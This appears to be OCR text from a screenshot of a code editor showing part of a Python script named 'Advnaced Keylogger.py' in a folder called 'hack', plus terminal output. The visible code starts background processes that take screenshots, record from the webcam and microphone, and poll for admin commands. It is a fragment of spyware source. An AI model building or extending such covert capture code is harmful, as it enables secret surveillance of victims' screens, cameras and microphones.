 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(12)
209 p3.start()
210 time.sleep(12)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
215 p4.join()
216
217
218
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Deskt
op/Document/Perso/Code/Code_Python/hack/Advnaced Keylogger.py"
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Deskt
op/Document/Perso/Code/Code_Python/hack/Advnaced Keylogger.py"
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Deskt
op/Document/Perso/Code/Code_Python/hack/Advnaced Keylogger.py"
powershell
Python
Caméra activée
0 0
Ln 8, Col 17 Spaces: 4 UTF-8 LF {} Python 3.13.7